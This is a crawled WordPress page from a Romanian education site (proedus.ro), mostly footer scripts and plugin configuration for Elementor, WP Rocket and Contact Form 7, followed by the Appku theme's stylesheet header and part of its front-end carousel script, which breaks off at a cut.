class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpage_title%5D=Str%C4%83zi+Deschise%3A+22+-+23+Iulie&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=43163&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Fstrazi-deschise-22-23-iulie%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"43efc1aa6f"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=3.9.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partajeaz\u0103 pe Facebook","shareOnTwitter":"Partajeaz\u0103 pe Twitter","pinIt":"Partajeaz\u0103 pe Pinterest","download":"Descarc\u0103","downloadImage":"Descarc\u0103 imaginea","fullscreen":"Ecran \u00eentreg","zoom":"M\u0103re\u0219te","share":"Partajeaz\u0103","playVideo":"Ruleaz\u0103 videoul","previous":"Anterioar\u0103","next":"Urm\u0103toare","close":"\u00cenchide","a11yCarouselPrevSlideMessage":"Diapozitivul anterior","a11yCarouselNextSlideMessage":"Diapozitivul urm\u0103tor","a11yCarouselFirstSlideMessage":"Acesta este primul diapozitiv","a11yCarouselLastSlideMessage":"Acesta este ultimul diapozitiv","a11yCarouselPaginationBulletMessage":"Mergi la diapozitiv"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portret mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Peisaj pe mobil","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret pe tablet\u0103","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Peisaj pe tablet\u0103","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Ecran lat","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/proedus.ro\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/proedus.ro\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/proedus.ro\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"45bf9c00f4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":43163,"title":"Str%C4%83zi%20Deschise%3A%2022%20-%2023%20Iulie%20-%20Proedus","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/proedus.ro\/wp-admin\/admin-ajax.php","nonce":"e568c3369a","urls":{"assets":"https:\/\/proedus.ro\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/proedus.ro\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"ro_RO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/proedus.ro\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku-core.js?ver=1.0" id="appku-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/admin/elementor-frontend.js" id="selectize-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku-frontend.js?ver=6.9" id="appku-frontend-script-js"></script>
<script></script></body>
</html><!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0
body_size: 388
content:
@charset "UTF-8";

/*
Theme Name: Appku
Theme URI: https://themelocker.tech/wordpress/appku/
Author: Validthemes
Author URI: http://angfuzsoft.com/
Description: Appku - SaaS Landing Page WordPress Theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: appku
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku-frontend.js?ver=6.9
body_size: 1465
content:
;(function($) {
    'use strict';
    $(window).on( 'elementor/frontend/init', function() {

        // Features
        elementorFrontend.hooks.addAction('frontend/element_ready/appkufeatures.default',function($scope) {
            let $feature_slider = $scope.find('.features-carousel');
            $feature_slider.owlCarousel({
                loop: false,
                margin: 30,
                nav: false,
                navText: [
                    "<i class='ti-angle-left'></i>",
                    "<i class='ti-angle-right'></i>"
                ],
                dots: true,
                autoplay: true,
                responsive: {
                    0: {
                        items: $feature_slider.data('sm-slide-show'),
                    },
                    600: {
                        items: $feature_slider.data('md-slide-show'),
                    },
                    1024: {
                        items: $feature_slider.data('lg-slide-show'),
                    },
                    1600: {
                        items: $feature_slider.data('slide-show'),
                    }
                }
            });
        });

        // Counterup
        elementorFrontend.hooks.addAction('frontend/element_ready/appkucounterup.default',function($scope) {
            $('.timer').countTo();
            $('.fun-fact').appear(function() {
                $('.timer').countTo();
            }, {
                accY: -100
            });
        });
        // Progressbar
        elementorFrontend.hooks.addAction('frontend/element_ready/appkuprogressbar.default',function($scope) {
            var ProgressBar = (function () {
                "use strict";
                var t = function () {
                    jQuery(document).ready(function () {
                        jQuery(".progress").each(function () {
                            jQuery(this).appear(function () {
                                jQuery(this).animate({ opacity: 1, left: "0px" }, 800);
                                var t = jQuery(this).find(".progress-bar").attr("data-width"),
